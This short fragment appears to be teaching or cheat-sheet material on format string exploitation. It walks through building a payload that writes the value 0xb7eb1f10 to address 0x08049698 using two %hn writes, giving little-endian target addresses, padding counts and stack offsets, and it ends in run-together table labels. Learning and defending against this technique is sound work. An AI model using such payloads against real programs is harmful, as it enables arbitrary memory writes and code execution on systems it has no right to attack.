 Example:
Let's write 0xb7eb1f10 to 0x08049698
0xb7eb = 47083 > 7952 = 0x1f10 ~> 7952 must be written 1st
\x98\x96\x04\x08 where to write (hex, little endian)
\x9a\x96\x04\x08 where to write + 2 (hex, little endian)
%(7952-8)c what to write - 8 (dec)
%<pos>$hn displacement on the stack (dec)
%(47083-7952)c what to write - previous value (dec)
%<pos+1>$hn displacement on the stack + 1 (dec)
Where to write What to write Where “where to write”
is placed on the stack